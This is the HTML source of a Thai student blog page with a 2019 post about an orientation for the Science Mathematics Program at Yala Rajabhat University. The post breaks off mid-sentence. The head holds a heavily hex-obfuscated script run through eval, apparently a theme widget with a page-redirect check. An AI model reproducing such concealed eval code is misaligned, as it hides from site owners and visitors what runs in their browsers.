d\x31\x62\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x68\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2c\x65\x5b\x32\x55\x5d\x29\x2b\x65\x5b\x32\x56\x5d\x29\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x58\x5d\x2b\x31\x6b\x2b\x65\x5b\x31\x4e\x5d\x2b\x31\x46\x2b\x65\x5b\x32\x57\x5d\x29\x3b\x48\x28\x65\x5b\x31\x36\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x36\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x48\x28\x65\x5b\x31\x47\x5d\x31\x45\x20\x4b\x29\x7b\x43\x20\x4f\x3d\x4b\x5b\x65\x5b\x31\x47\x5d\x5d\x5b\x65\x5b\x34\x5d\x5d\x7d\x31\x70\x7b\x43\x20\x4f\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x3b\x43\x20\x31\x5a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4b\x5d\x5d\x28\x31\x5a\x2c\x65\x5b\x32\x32\x5d\x29\x3b\x48\x28\x33\x68\x3d\x3d\x31\x62\x29\x7b\x48\x28\x4f\x5b\x65\x5b\x36\x5d\x5d\x3c\x31\x57\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x31\x70\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x57\x29\x3b\x43\x20\x31\x48\x3d\x4f\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x65\x5b\x31\x52\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x31\x48\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x4f\x2b\x65\x5b\x33\x73\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x3b\x43\x20\x51\x3d\x65\x5b\x32\x32\x5d\x3b\x43\x20\x31\x64\x3d\x30\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x3b\x48\x28\x33\x70\x3d\x3d\x31\x62\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x2b\x4e\x5b\x33\x6a\x28\x32\x61\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x52\x5d\x2b\x31\x4c\x2b\x65\x5b\x33\x6b\x5d\x2b\x31\x53\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x33\x6c\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6e\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x33\x6d\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x52\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x32\x51\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x76\x5d\x7d\x3b\x56\x3d\x65\x5b\x31\x51\x5d\x2b\x31\x4d\x2b\x65\x5b\x31\x4e\x5d\x2b\x56\x2b\x65\x5b\x32\x75\x5d\x3b\x51\x3d\x51\x2b\x56\x2b\x65\x5b\x32\x77\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x32\x78\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x32\x7a\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x51\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x79\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x51\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x48\x28\x32\x73\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x65\x21\x3d\x28\x31\x58\x2d\x31\x29\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x6d\x5d\x29\x7d\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x24\x28\x65\x5b\x32\x6f\x5d\x29\x5b\x65\x5b\x32\x70\x5d\x5d\x28\x65\x5b\x32\x72\x5d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x32\x71\x28\x31\x67\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x54\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3d\x65\x5b\x32\x4b\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x54\x5b\x65\x5b\x32\x4e\x5d\x5d\x3d\x31\x67\x28\x29\x7b\x43\x20\x31\x63\x3d\x49\x5b\x65\x5b\x32\x50\x5d\x5d\x28\x65\x5b\x32\x4f\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x32\x49\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x38\x5d\x2c\x65\x5b\x32\x43\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x35\x5d\x2c\x65\x5b\x32\x45\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x2c\x65\x5b\x32\x48\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x32\x47\x5d\x5d\x3d\x65\x5b\x32\x65\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x44\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x34\x73\x7c\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x4c\x7c\x34\x43\x7c\x34\x4d\x7c\x7c\x34\x59\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x58\x7c\x34\x4f\x7c\x34\x57\x7c\x34\x56\x7c\x33\x7a\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x71\x7c\x34\x4e\x7c\x34\x72\x7c\x34\x66\x7c\x34\x70\x7c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x53\x7c\x33\x4a\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x77\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x4b\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x30\x7c\x35\x69\x7c\x34\x50\x7c\x35\x6b\x7c\x34\x35\x7c\x35\x57\x7c\x35\x56\x7c\x34\x38\x7c\x35\x54\x7c\x35\x53\x7c\x36\x32\x7c\x35\x31\x7c\x35\x52\x7c\x36\x6d\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x6c\x7c\x36\x71\x7c\x36\x70\x7c\x33\x78\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x38\x7c\x35\x58\x7c\x35\x51\x7c\x35\x41\x7c\x35\x4f\x7c\x36\x39\x7c\x35\x6e\x7c\x36\x37\x7c\x36\x33\x7c\x36\x31\x7c\x36\x34\x7c\x35\x6f\x7c\x36\x36\x7c\x36\x35\x7c\x35\x50\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x6c\x7c\x35\x7a\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x36\x30\x7c\x35\x39\x7c\x34\x33\x7c\x34\x32\x7c\x34\x34\x7c\x34\x36\x7c\x34\x39\x7c\x34\x37\x7c\x34\x31\x7c\x35\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x34\x30\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x33\x79\x7c\x35\x36\x7c\x35\x4e\x7c\x35\x38\x7c\x35\x37\x7c\x35\x35\x7c\x35\x6d\x7c\x36\x6a\x7c\x35\x32\x7c\x35\x33\x7c\x35\x55\x7c\x35\x34\x7c\x34\x45\x5c\x27\x2e\x33\x49\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x61\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x35\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x36\x7c\x73\x70\x6c\x69\x74\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x36\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x37\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x35\x7c\x69\x6e\x7c\x78\x32\x34\x7c\x78\x34\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x33\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x34\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x32\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x63\x7c\x65\x6c\x73\x65\x7c\x78\x34\x33\x7c\x38\x30\x7c\x78\x32\x45\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x30\x7c\x78\x33\x41\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x37\x66\x64\x36\x7c\x78\x32\x32\x7c\x32\x31\x38\x7c\x75\x30\x36\x46\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x31\x7c\x78\x36\x38\x7c\x66\x6f\x72\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x34\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x33\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x37\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x36\x41\x7c\x38\x31\x7c\x78\x35\x31\x7c\x38\x32\x7c\x38\x33\x7c\x38\x35\x7c\x38\x34\x7c\x37\x39\x7c\x78\x35\x36\x7c\x37\x35\x7c\x33\x30\x30\x30\x7c\x37\x30\x7c\x37\x36\x7c\x37\x37\x7c\x37\x38\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x32\x43\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x34\x45\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x78\x35\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x33\x7c\x37\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x64\x7c\x78\x35\x39\x7c\x37\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x39\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x66\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x32\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x32\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x65\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x65\x72\x72\x6f\x72\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x38\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x62\x7c\x41\x72\x72\x61\x79\x7c\x63\x61\x74\x63\x68\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Yf0wGF);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1116708036935686913&amp;zx=34dd2143-8ca8-4a7a-8a9d-1ec4637cfcd1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1116708036935686913&amp;zx=34dd2143-8ca8-4a7a-8a9d-1ec4637cfcd1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div><div class='widget HTML' data-version='1' id='HTML261'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1120) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://smp-yru-student.blogspot.com/'>เวท&#3637;แลกเปล&#3637;&#3656;ยนเร&#3637;ยนร&#3641;&#3657;น&#3633;กเร&#3637;ยน SMP</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://smp-yru.blogspot.com/' itemprop='url'>ประว&#3633;ต&#3636;</a></li>
<li itemprop='name'><a href='https://smp-yru-student.blogspot.com/' itemprop='url'>หน&#3657;าแรก</a></li>
<li itemprop='name'><a href='https://smp-yru.blogspot.com/p/blog-page.html' itemprop='url'>โครงการSMP</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW5sYxUMcEYmmBMN8CdcxvoJEIUjmMif-eFPm4B19BB0KmxtMWGseAeO-LqaR2tEdUx4q1oUc2RDiilaK3nA-zq374ru8Qhd6xG-8TgYxToHdDGbdVmaojKYJR_M9ehA2b7RQB3k49mIA/s640/IMG_9140.JPG' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://smp-yru-student.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span>Article</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>ปฐมน&#3636;เทศน&#3633;กเร&#3637;ยนโครงการห&#3657;องเร&#3637;ยนพ&#3636;เศษ Science Mathematics Program (SMP) ร&#3640;&#3656;นท&#3637;&#3656; 4 </span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
ปฐมน&#3636;เทศน&#3633;กเร&#3637;ยนโครงการห&#3657;องเร&#3637;ยนพ&#3636;เศษ Science Mathematics Program (SMP) ร&#3640;&#3656;นท&#3637;&#3656; 4 
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11267012515917538674' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11267012515917538674' rel='author' title='thawatchai'>
<span itemprop='name'>thawatchai</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://smp-yru-student.blogspot.com/2019/04/science-mathematics-program-smp-4.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='มีนาคม 23, 2562'>ม&#3637;นาคม 23, 2562</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
ความค&#3636;ดเห&#3655;น</a>
</span>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-5035726822269604328' itemprop='articleBody'>
<meta content='      วันนี้ (23มี.ค.62) ที่ หอประชุมเฉลิมพระเกียรติ 80 พรรษา 5 ธันวาคม 2550 มหาวิทยาลัยราชภัฏยะลา ผู้ช่วยศาสตราจารย์ ดร.สมบัติ โยธาทิพย์ อธ...' name='twitter:description'/>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW5sYxUMcEYmmBMN8CdcxvoJEIUjmMif-eFPm4B19BB0KmxtMWGseAeO-LqaR2tEdUx4q1oUc2RDiilaK3nA-zq374ru8Qhd6xG-8TgYxToHdDGbdVmaojKYJR_M9ehA2b7RQB3k49mIA/s1600/IMG_9140.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="425" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW5sYxUMcEYmmBMN8CdcxvoJEIUjmMif-eFPm4B19BB0KmxtMWGseAeO-LqaR2tEdUx4q1oUc2RDiilaK3nA-zq374ru8Qhd6xG-8TgYxToHdDGbdVmaojKYJR_M9ehA2b7RQB3k49mIA/s640/IMG_9140.JPG" width="640" /></a></div>
<div class="MsoNormal">
<span lang="TH" style="font-family: &quot;cordia new&quot; , sans-serif; font-size: 14.0pt; line-height: 107%;"><br /></span></div>
<div class="MsoNormal">
<span lang="TH" style="font-family: &quot;cordia new&quot; , sans-serif; font-size: 14.0pt; line-height: 107%;">ว&#3633;นน&#3637;&#3657; (23ม&#3637;.ค.62) ท&#3637;&#3656; หอประช&#3640;มเฉล&#3636;มพระเก&#3637;ยรต&#3636;
80 พรรษา 5 ธ&#3633;นวาคม 2550 มหาว&#3636;ทยาล&#3633;ยราชภ&#3633;ฏยะลา ผ&#3641;&#3657;ช&#3656;วยศาสตราจารย&#3660; ดร.สมบ&#3633;ต&#3636;
โยธาท&#3636;พย&#3660; อธ&#3636;การบด&#3637;มหาว&#3636;ทยาล&#3633;ยราชภ&#3633;ฏยะลา
เป&#3655;นประธานเป&#3636;ดก&#3636;จกรรมปฐมน&#3636;เทศน&#3633;กเร&#3637;ยนโครงการห&#3657;องเร&#3637;ยนพ&#3636;เศษ </span>Science
Mathematics Program (SMP) <span lang="TH" style="font-family: &quot;cordia new&quot; , sans-serif; font-size: 14.0pt; line-height: 107%;">มหาว&#3636;ทยาล&#3633;ยราชภ&#3633;ฏยะลา ร&#3640;&#3656;นท&#3637;&#3656; 4 ประจำป&#3637;การศ&#3638;กษา
2562 โดยม&#3637;โรงเร&#3637;ยนเอกชนสอนศาสนาควบค&#3641;&#3656;สาม&#3633;ญในจ&#3633;งหว&#3633;ดยะลา เข&#3657;าร&#3656;วมโครงการนำร&#3656;อง
จำนวน 9 โรงเร&#3637;ยน ได&#3657;แก&#3656; โรงเร&#3637;ยนพ&#3633;ฒนาอ&#3636;สลามว&#3636;ทยา โรงเร&#3637;ยนมะอาห&#3633;ดอ&#3636;สลาม&#3637;ยะห&#3660;บาลอ
โรงเร&#3637;ยนธรรมว&#3636;ทยาม&#3641;ลน&#3636;ธ&#3636; โรงเร&#3637;ยนสมบ&#3641;รณ&#3660;ศาสน&#3660; โรงเร&#3637;ยนดำรงว&#3636;ทยา
โรงเร&#3637;ยนส&#3640;ทธ&#3636;ศาสน&#3660;ว&#3636;ทยา โรงเร&#3637;ยนประท&#3637;ปว&#3636;ทยา โรงเร&#3637;ยนตาร&#3660;เบ&#3637;ยต&#3640;ลวาต&#3633;นม&#3641;ลน&#3636;ธ&#3636;
และโรงเร&#3637;ยนค&#3633;มภ&#3637;ร&#3660;ว&#3636;ทยา ม&#3637; ผ&#3641;&#3657;อำนวยการโรงเร&#3637;ยน คร&#3641; น&#3633;กเร&#3637;ยน ผ&#3641;&#3657;ปกครอง
และเคร&#3639;อข&#3656;ายโรงเร&#3637;ยน </span>SMP <span lang="TH" style="font-family: &quot;cordia new&quot; , sans-serif; font-size: 14.0pt; line-height: 107%;">เข&#3657;าร&#3656;วมปฐมน&#3636;เทศ จำนวน 800 คน </span><o:p></o:p></div>
<div class="MsoNormal">
<span lang="TH" style="font-family: &quot;cordia new&quot; , sans-serif; font-size: 14.0pt; line-height: 107%;">อาจารย&#3660; ดร.น&#3636;สาพร ม&#3641;หะม&#3633;ด
ประธานกรรมการฝ&#3656;ายบร&#3636;หารจ&#3633;ดการโครงการและต&#3636;ดตามประเม&#3636;นผล โครงการ </span>SMP <span lang="TH" style="font-family: &quot;cordia new&quot; , sans-serif; font-size: 14.0pt; line-height: 107%;">มหาว&#3636;ทยาล&#3633;ยราชภ&#3633;ฏยะลา
กล&#3656;าวว&#3656;า ตามท&#3637;&#3656;มหาว&#3636;ทยาล&#3633;ยราชภ&#3633;ฏยะลา
ได&#3657;ร&#3633;บการจ&#3633;ดสรรงบประมาณแผ&#3656;นด&#3636;นบ&#3641;รณาการข&#3633;บเคล&#3639;&#3656;อนการแก&#3657;ไขป&#3633;ญหาจ&#3633;งหว&#3633;ดชายแดนภาคใต&#3657;
ประจำป&#3637;งบประมาณ พ.ศ. 2562 ให&#3657;ดำเน&#3636;นงานโครงการห&#3657;องเร&#3637;ยนพ&#3636;เศษ </span>Science
Mathematics Program (SMP) <span lang="TH" style="font-family: &quot;cordia new&quot; , sans-serif; font-size: 14.0pt; line-height: 107%;">ในโรงเร&#3637;ยนเป&#3657;าหมายพ&#3639;&#3657;นท&#3637;&#3656;จ&#3633;งหว&#3633;ดยะลา
ซ&#3638;&#3656;งเป&#3655;นการดำเน&#3636;นงานเป&#3655;นโครงการต&#3656;อเน&#3639;&#3656;องเป&#3655;นป&#3637;ท&#3637;&#3656; 4 โดยม&#3637;เป&#3657;าหมายสำค&#3633;ญ ค&#3639;อ
